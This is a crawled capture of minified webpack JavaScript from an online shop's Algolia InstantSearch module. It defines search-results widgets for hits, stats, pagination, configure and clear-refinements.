e=t.sent,i=e.initAlgoliaInstance,t.t0=i,t.next=10,P();case 10:return t.t1=t.sent,t.t2={searchFunction:S,stalledSearchDelay:500},(r=(0,t.t0)(t.t1,t.t2)).start(),this.instanceLoaded=!0,$(a.a.elModalSearchLoader).hide(),t.abrupt("return",r);case 17:case"end":return t.stop()}}),t,this)}))),function(){return o.apply(this,arguments)})}])&&_(e.prototype,r),s&&_(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}()}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cerfdellier.com/modules/rocketalgolia/views/js/chunck10.21a3f506a037cadab71f.js
body_size: 11028
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{129:function(e,t,r){"use strict";r.r(t);var n=r(22),a=r(18),i=r(34),s=r(37);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=function(e){var t=e.index,r=e.widgetType,n=(e.methodName,e.args);if(1===n.length&&"object"===c(n[0]))return[n[0]];var a=n[0],i=n[1],s=n[2];if(!i)return[];if(("click"===a||"conversion"===a)&&!s)return[];var o=Array.isArray(i)?function(e){return e.slice()}(i):[i];if(0===o.length)return[];var u=o[0].__queryID,f=function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,r=[],n=0;n<Math.ceil(e.length/t);n++)r.push(e.slice(n*t,(n+1)*t));return r}(o),l=f.map((function(e){return e.map((function(e){return e.objectID}))})),p=f.map((function(e){return e.map((function(e){return e.__position}))}));return"view"===a?f.map((function(e,n){return{insightsMethod:"viewedObjectIDs",widgetType:r,eventType:a,payload:{eventName:s||"Hits Viewed",index:t,objectIDs:l[n]},hits:e}})):"click"===a?f.map((function(e,n){return{insightsMethod:"clickedObjectIDsAfterSearch",widgetType:r,eventType:a,payload:{eventName:s,index:t,queryID:u,objectIDs:l[n],positions:p[n]},hits:e}})):"conversion"===a?f.map((function(e,n){return{insightsMethod:"convertedObjectIDsAfterSearch",widgetType:r,eventType:a,payload:{eventName:s,index:t,queryID:u,objectIDs:l[n]},hits:e}})):[]};function u(e){var t=e.instantSearchInstance,r=e.index,n=e.widgetType;return function(){for(var e=arguments.length,a=new Array(e),i=0;i<e;i++)a[i]=arguments[i];var s=o({widgetType:n,index:r,methodName:"sendEvent",args:a});s.forEach((function(e){return t.sendEventToInsights(e)}))}}function f(e){var t=e.index,r=e.widgetType;return function(){for(var e=arguments.length,n=new Array(e),a=0;a<e;a++)n[a]=arguments[a];var i=o({widgetType:r,index:t,methodName:"bindEvent",args:n});return i.length?"data-insights-event=".concat(Object(s.b)(i)):""}}var l=r(40);function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(Object(r),!0).forEach((function(t){d(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function d(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function g(e,t,r){return e.map((function(e,n){return b(b({},e),{},{__position:r*t+n+1})}))}function h(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function v(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach((function(t){m(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function m(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function y(e,t){return t?e.map((function(e){return v(v({},e),{},{__queryID:t})})):e}function O(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function j(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?O(Object(r),!0).forEach((function(t){P(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):O(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function P(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var w=Object(n.a)({name:"hits",connector:!0});t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a.a;return Object(i.a)(e,w()),function(r){var n,a,i=r||{},s=i.escapeHTML,c=void 0===s||s,o=i.transformItems,p=void 0===o?function(e){return e}:o;return{$$type:"ais.hits",init:function(t){e(j(j({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!0)},render:function(t){var r=this.getWidgetRenderState(t);e(j(j({},r),{},{instantSearchInstance:t.instantSearchInstance}),!1),r.sendEvent("view",r.hits)},getRenderState:function(e,t){return j(j({},e),{},{hits:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.results,i=e.helper,s=e.instantSearchInstance;if(n||(n=u({instantSearchInstance:s,index:i.getIndex(),widgetType:this.$$type})),a||(a=f({index:i.getIndex(),widgetType:this.$$type})),!t)return{hits:[],results:void 0,sendEvent:n,bindEvent:a,widgetParams:r};c&&t.hits.length>0&&(t.hits=Object(l.d)(t.hits));var o=y(g(t.hits,t.page,t.hitsPerPage),t.queryID);return{hits:p(o,{results:t}),results:t,sendEvent:n,bindEvent:a,widgetParams:r}},dispose:function(e){var r=e.state;return t(),c?r.setQueryParameters(Object.keys(l.a).reduce((function(e,t){return j(j({},e),{},P({},t,void 0))}),{})):r},getWidgetSearchParameters:function(e){return c?e.setQueryParameters(l.a):e}}}}},130:function(e,t,r){"use strict";r.r(t),r.d(t,"defaultTemplates",(function(){return E}));var n=r(10),a=r(11),i=r.n(a),s=r(14);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){f(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function f(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t){if(null==e)return{};var r,n,a=function(e,t){if(null==e)return{};var r,n,a={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}var p=function(e){var t=e.nbHits,r=e.nbSortedHits,a=e.cssClasses,o=e.templateProps,f=l(e,["nbHits","nbSortedHits","cssClasses","templateProps"]);return Object(n.e)("div",{className:i()(a.root)},Object(n.e)(s.a,c({},o,{templateKey:"text",rootTagName:"span",rootProps:{className:a.text},data:u({hasManySortedResults:r&&r>1,hasNoSortedResults:0===r,hasOneSortedResults:1===r,hasManyResults:t>1,hasNoResults:0===t,hasOneResult:1===t,nbHits:t,nbSortedHits:r,cssClasses:a},f)})))},b=r(22),d=r(18),g=r(34);function h(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function v(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach((function(t){m(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function m(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var y=Object(b.a)({name:"stats",connector:!0}),O=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d.a;return Object(g.a)(e,y()),function(r){return{$$type:"ais.stats",init:function(t){var r=t.instantSearchInstance;e(v(v({},this.getWidgetRenderState(t)),{},{instantSearchInstance:r}),!0)},render:function(t){var r=t.instantSearchInstance;e(v(v({},this.getWidgetRenderState(t)),{},{instantSearchInstance:r}),!1)},dispose:function(){t()},getRenderState:function(e,t){return v(v({},e),{},{stats:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.results,n=e.state;return t?{hitsPerPage:t.hitsPerPage,nbHits:t.nbHits,nbSortedHits:t.nbSortedHits,areHitsSorted:void 0!==t.appliedRelevancyStrictness&&t.appliedRelevancyStrictness>0&&t.nbSortedHits!==t.nbHits,nbPages:t.nbPages,page:t.page,processingTimeMS:t.processingTimeMS,query:t.query,widgetParams:r}:{hitsPerPage:n.hitsPerPage,nbHits:0,nbSortedHits:void 0,areHitsSorted:!1,nbPages:0,page:n.page||0,processingTimeMS:-1,query:n.query||"",widgetParams:r}}}}},j=r(115),P=r(72),w=r(12);function S(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function R(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?S(Object(r),!0).forEach((function(t){x(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):S(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function x(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var I=Object(b.a)({name:"stats"}),D=Object(w.a)("Stats"),E={text:"\n    {{#areHitsSorted}}\n      {{#hasNoSortedResults}}No relevant results{{/hasNoSortedResults}}\n      {{#hasOneSortedResults}}1 relevant result{{/hasOneSortedResults}}\n      {{#hasManySortedResults}}{{#helpers.formatNumber}}{{nbSortedHits}}{{/helpers.formatNumber}} relevant results{{/hasManySortedResults}}\n      sorted out of {{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}}\n    {{/areHitsSorted}}\n    {{^areHitsSorted}}\n      {{#hasNoResults}}No results{{/hasNoResults}}\n      {{#hasOneResult}}1 result{{/hasOneResult}}\n      {{#hasManyResults}}{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} results{{/hasManyResults}}\n    {{/areHitsSorted}}\n    found in {{processingTimeMS}}ms"};t.default=function(e){var t=e||{},r=t.container,a=t.cssClasses,s=void 0===a?{}:a,c=t.templates,o=void 0===c?{}:c;if(!r)throw new Error(I("The `container` option is required."));var u=Object(P.a)(r),f={root:i()(D(),s.root),text:i()(D({descendantName:"text"}),s.text)},l=function(e){var t=e.renderState,r=e.cssClasses,a=e.containerNode,i=e.templates;return function(e,s){var c=e.hitsPerPage,o=e.nbHits,u=e.nbSortedHits,f=e.areHitsSorted,l=e.nbPages,b=e.page,d=e.processingTimeMS,g=e.query,h=e.instantSearchInstance;s?t.templateProps=Object(j.a)({defaultTemplates:E,templatesConfig:h.templatesConfig,templates:i}):Object(n.g)(Object(n.e)(p,{cssClasses:r,hitsPerPage:c,nbHits:o,nbSortedHits:u,areHitsSorted:f,nbPages:l,page:b,processingTimeMS:d,query:g,templateProps:t.templateProps}),a)}}({containerNode:u,cssClasses:f,templates:o,renderState:{}});return R(R({},O(l,(function(){return Object(n.g)(null,u)}))({})),{},{$$widgetType:"ais.stats"})}},133:function(e,t,r){"use strict";r.r(t);var n=r(22),a=r(18),i=r(34),s=r(104);function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function o(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var u=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o(this,"currentPage",void 0),o(this,"total",void 0),o(this,"padding",void 0),this.currentPage=t.currentPage,this.total=t.total,this.padding=t.padding}var t,r,n;return t=e,(r=[{key:"pages",value:function(){var e=this.total,t=this.currentPage,r=this.padding;if(0===e)return[0];var n=this.nbPagesDisplayed(r,e);if(n===e)return Object(s.a)({end:e});var a=this.calculatePaddingLeft(t,r,e,n),i=t-a,c=t+(n-a);return Object(s.a)({start:i,end:c})}},{key:"nbPagesDisplayed",value:function(e,t){return Math.min(2*e+1,t)}},{key:"calculatePaddingLeft",value:function(e,t,r,n){return e<=t?e:e>=r-t?n-(r-e):t}},{key:"isLastPage",value:function(){return this.currentPage===this.total-1||0===this.total}},{key:"isFirstPage",value:function(){return 0===this.currentPage}}])&&c(t.prototype,r),n&&c(t,n),e}();function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){p(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function p(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var b=Object(n.a)({name:"pagination",connector:!0});t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a.a;return Object(i.a)(e,b()),function(r){var n=r||{},a=n.totalPages,i=n.padding,s=new u({currentPage:0,total:0,padding:void 0===i?3:i}),c={};return{$$type:"ais.pagination",init:function(t){var r=t.instantSearchInstance;e(l(l({},this.getWidgetRenderState(t)),{},{instantSearchInstance:r}),!0)},render:function(t){var r=t.instantSearchInstance;e(l(l({},this.getWidgetRenderState(t)),{},{instantSearchInstance:r}),!1)},dispose:function(e){var r=e.state;return t(),r.setQueryParameter("page",void 0)},getWidgetUiState:function(e,t){var r=t.searchParameters.page||0;return r?l(l({},e),{},{page:r+1}):e},getWidgetSearchParameters:function(e,t){var r=t.uiState,n=r.page?r.page-1:0;return e.setQueryParameter("page",n)},getWidgetRenderState:function(e){var t=e.results,n=e.helper,i=e.state,o=e.createURL;c.refine||(c.refine=function(e){n.setPage(e),n.search()}),c.createURL||(c.createURL=function(e){return function(t){return o(e.setPage(t))}});var u=i.page||0,f=function(e){var t=e.nbPages;return void 0!==a?Math.min(a,t):t}(t||{nbPages:0});return s.currentPage=u,s.total=f,{createURL:c.createURL(i),refine:c.refine,canRefine:f>1,currentRefinement:u,nbHits:(null==t?void 0:t.nbHits)||0,nbPages:f,pages:t?s.pages():[],isFirstPage:s.isFirstPage(),isLastPage:s.isLastPage(),widgetParams:r}},getRenderState:function(e,t){return l(l({},e),{},{pagination:this.getWidgetRenderState(t)})}}}}},134:function(e,t,r){"use strict";r.r(t);var n=r(32),a=r.n(n),i=r(22),s=r(18),c=r(23),o=r(177);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){l(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function l(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var p=Object(i.a)({name:"configure",connector:!0});function b(e,t){return e.setQueryParameters(Object.keys(t.searchParameters).reduce((function(e,t){return f(f({},e),{},l({},t,void 0))}),{}))}var d=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.a,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s.a;return function(r){if(!r||!Object(c.a)(r.searchParameters))throw new Error(p("The `searchParameters` option expects an object."));var n={};return{$$type:"ais.configure",init:function(t){var r=t.instantSearchInstance;e(f(f({},this.getWidgetRenderState(t)),{},{instantSearchInstance:r}),!0)},render:function(t){var r=t.instantSearchInstance;e(f(f({},this.getWidgetRenderState(t)),{},{instantSearchInstance:r}),!1)},dispose:function(e){var n=e.state;return t(),b(n,r)},getRenderState:function(e,t){var r,n=this.getWidgetRenderState(t);return f(f({},e),{},{configure:f(f({},n),{},{widgetParams:f(f({},n.widgetParams),{},{searchParameters:Object(o.a)(new a.a.SearchParameters(null===(r=e.configure)||void 0===r?void 0:r.widgetParams.searchParameters),new a.a.SearchParameters(n.widgetParams.searchParameters)).getQueryParams()})})})},getWidgetRenderState:function(e){var t=e.helper;return n.refine||(n.refine=function(e){return function(t){var n=b(e.state,r),i=Object(o.a)(n,new a.a.SearchParameters(t));r.searchParameters=t,e.setState(i).search()}}(t)),{refine:n.refine,widgetParams:r}},getWidgetSearchParameters:function(e,t){var n=t.uiState;return Object(o.a)(e,new a.a.SearchParameters(f(f({},n.configure),r.searchParameters)))},getWidgetUiState:function(e){return f(f({},e),{},{configure:f(f({},e.configure),r.searchParameters)})}}}};function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach((function(t){v(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function v(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=function(e){return h(h({},d(s.a)({searchParameters:e})),{},{$$widgetType:"ais.configure"})}},16:function(e,t,r){var n=r(26);n.Template=r(27).Template,n.template=n.Template,e.exports=n},160:function(e,t,r){"use strict";r.d(t,"a",(function(){return s}));var n=r(116),a=r(117);function i(e,t,r,i){var s,c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],o={type:t,attribute:r,name:i,escapedValue:Object(a.a)(i)},u=Object(n.a)(c,(function(e){return e.name===r}));return"hierarchical"===t?function(){for(var t=e.getHierarchicalFacetByName(r),a=i.split(t.separator),c=function(e){var t;u=u&&u.data&&Object(n.a)(Object.keys(u.data).map((t=u.data,function(e){return t[e]})),(function(t){return t.name===a[e]}))},o=0;void 0!==u&&o<a.length;++o)c(o);s=u&&u.count}():s=u&&u.data&&u.data[o.name],void 0!==s&&(o.count=s),u&&void 0!==u.exhaustive&&(o.exhaustive=u.exhaustive),o}function s(e,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=[],s=t.facetsRefinements,c=void 0===s?{}:s,o=t.facetsExcludes,u=void 0===o?{}:o,f=t.disjunctiveFacetsRefinements,l=void 0===f?{}:f,p=t.hierarchicalFacetsRefinements,b=void 0===p?{}:p,d=t.numericRefinements,g=void 0===d?{}:d,h=t.tagRefinements,v=void 0===h?[]:h;return Object.keys(c).forEach((function(r){c[r].forEach((function(a){n.push(i(t,"facet",r,a,e.facets))}))})),Object.keys(u).forEach((function(e){u[e].forEach((function(t){n.push({type:"exclude",attribute:e,name:t,exclude:!0})}))})),Object.keys(l).forEach((function(r){l[r].forEach((function(s){n.push(i(t,"disjunctive",r,Object(a.b)(s),e.disjunctiveFacets))}))})),Object.keys(b).forEach((function(r){b[r].forEach((function(a){n.push(i(t,"hierarchical",r,a,e.hierarchicalFacets))}))})),Object.keys(g).forEach((function(e){var t=g[e];Object.keys(t).forEach((function(r){var a=r,i=t[a];(Array.isArray(i)?i:[i]).forEach((function(t){n.push({type:"numeric",attribute:e,name:"".concat(t),numericValue:t,operator:a})}))}))})),v.forEach((function(e){n.push({type:"tag",attribute:"_tags",name:e})})),r&&t.query&&t.query.trim()&&n.push({attribute:"query",type:"query",name:t.query,query:t.query}),n}},166:function(e,t,r){"use strict";var n=r(10),a=r(11),i=r.n(a),s=r(14);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function o(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var u=function(e){var t=e.hasRefinements,r=e.refine,a=e.cssClasses,u=e.templateProps;return Object(n.e)("div",{className:a.root},Object(n.e)(s.a,c({},u,{templateKey:"resetLabel",rootTagName:"button",rootProps:{className:i()(a.button,o({},a.disabledButton,!t)),onClick:r,disabled:!t},data:{hasRefinements:t}})))},f=r(22),l=r(18),p=r(34);var b=function(e){var t=e.helper,r=e.attributesToClear,n=void 0===r?[]:r,a=t.state.setPage(0);return a=n.reduce((function(e,t){return a.isNumericRefined(t)?e.removeNumericRefinement(t):a.isHierarchicalFacet(t)?e.removeHierarchicalFacetRefinement(t):a.isDisjunctiveFacet(t)?e.removeDisjunctiveFacetRefinement(t):a.isConjunctiveFacet(t)?e.removeFacetRefinement(t):e}),a),-1!==n.indexOf("query")&&(a=a.setQuery("")),a},d=r(177),g=r(33),h=r(160);function v(e){return function(e){if(Array.isArray(e))return m(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return m(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return m(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function O(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){j(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function j(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var P=Object(f.a)({name:"clear-refinements",connector:!0});function w(e){var t=e.scopedResult,r=e.includedAttributes,n=e.excludedAttributes,a=e.transformItems,i=e.results,s=-1!==r.indexOf("query")||-1===n.indexOf("query");return{helper:t.helper,items:a(Object(g.a)(Object(h.a)(t.results,t.helper.state,s).map((function(e){return e.attribute})).filter((function(e){return 0===r.length||-1!==r.indexOf(e)})).filter((function(e){return"query"===e&&s||-1===n.indexOf(e)}))),{results:i})}}var S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:l.a;return Object(p.a)(e,P()),function(r){var n=r||{},a=n.includedAttributes,i=void 0===a?[]:a,s=n.excludedAttributes,c=void 0===s?["query"]:s,o=n.transformItems,u=void 0===o?function(e){return e}:o;if(r&&r.includedAttributes&&r.excludedAttributes)throw new Error(P("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var f={refine:l.a,createURL:function(){return""},attributesToClear:[]},p=function(){return f.refine()},g=function(){return f.createURL()};return{$$type:"ais.clearRefinements",init:function(t){var r=t.instantSearchInstance;e(O(O({},this.getWidgetRenderState(t)),{},{instantSearchInstance:r}),!0)},render:function(t){var r=t.instantSearchInstance;e(O(O({},this.getWidgetRenderState(t)),{},{instantSearchInstance:r}),!1)},dispose:function(){t()},getRenderState:function(e,t){return O(O({},e),{},{clearRefinements:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.createURL,n=e.scopedResults,a=e.results;f.attributesToClear=n.reduce((function(e,t){return e.concat(w({scopedResult:t,includedAttributes:i,excludedAttributes:c,transformItems:u,results:a}))}),[]),f.refine=function(){f.attributesToClear.forEach((function(e){var t=e.helper,r=e.items;t.setState(b({helper:t,attributesToClear:r})).search()}))},f.createURL=function(){return t(d.a.apply(void 0,v(f.attributesToClear.map((function(e){var t=e.helper,r=e.items;return b({helper:t,attributesToClear:r})})))))};var s=f.attributesToClear.some((function(e){return e.items.length>0}));return{canRefine:s,hasRefinements:s,refine:p,createURL:g,widgetParams:r}}}}},R={resetLabel:"Clear refinements"},x=r(115),I=r(72),D=r(12);function E(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function T(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?E(Object(r),!0).forEach((function(t){k(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):E(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var A=Object(f.a)({name:"clear-refinements"}),N=Object(D.a)("ClearRefinements");t.a=function(e){var t=e||{},r=t.container,a=t.templates,s=void 0===a?{}:a,c=t.includedAttributes,o=t.excludedAttributes,f=t.transformItems,l=t.cssClasses,p=void 0===l?{}:l;if(!r)throw new Error(A("The `container` option is required."));var b=Object(I.a)(r),d={root:i()(N(),p.root),button:i()(N({descendantName:"button"}),p.button),disabledButton:i()(N({descendantName:"button",modifierName:"disabled"}),p.disabledButton)},g=function(e){var t=e.containerNode,r=e.cssClasses,a=e.renderState,i=e.templates;return function(e,s){var c=e.refine,o=e.hasRefinements,f=e.instantSearchInstance;s?a.templateProps=Object(x.a)({defaultTemplates:R,templatesConfig:f.templatesConfig,templates:i}):Object(n.g)(Object(n.e)(u,{refine:c,cssClasses:r,hasRefinements:o,templateProps:a.templateProps}),t)}}({containerNode:b,cssClasses:d,renderState:{},templates:s});return T(T({},S(g,(function(){return Object(n.g)(null,b)}))({includedAttributes:c,excludedAttributes:o,transformItems:f})),{},{$$widgetType:"ais.clearRefinements"})}},168:function(e,t,r){"use strict";var n=r(10),a=r(11),i=r.n(a),s=r(147);var c=function(e){return e.toString().charAt(0).toUpperCase()+e.toString().slice(1)},o=function(e){var t=e.items,r=e.cssClasses;return Object(n.e)("div",{className:r.root},Object(n.e)("ul",{className:r.list},t.map((function(e,t){return Object(n.e)("li",{key:"".concat(e.indexName,"-").concat(e.attribute,"-").concat(t),className:r.item},Object(n.e)("span",{className:r.label},c(e.label),":"),e.refinements.map((function(t){return Object(n.e)("span",{key:(i=t,c=i.attribute,o=i.value,[c,i.type,o,i.operator].map((function(e){return e})).filter(Boolean).join(":")),className:r.category},Object(n.e)("span",{className:r.categoryLabel},"query"===t.attribute?Object(n.e)("q",null,t.label):t.label),Object(n.e)("button",{className:r.delete,onClick:(a=e.refine.bind(null,t),function(e){Object(s.a)(e)||(e.preventDefault(),a())})},"✕"));var a,i,c,o})))}))))},u=r(22),f=r(18),l=r(34),p=r(160);function b(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return d(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return 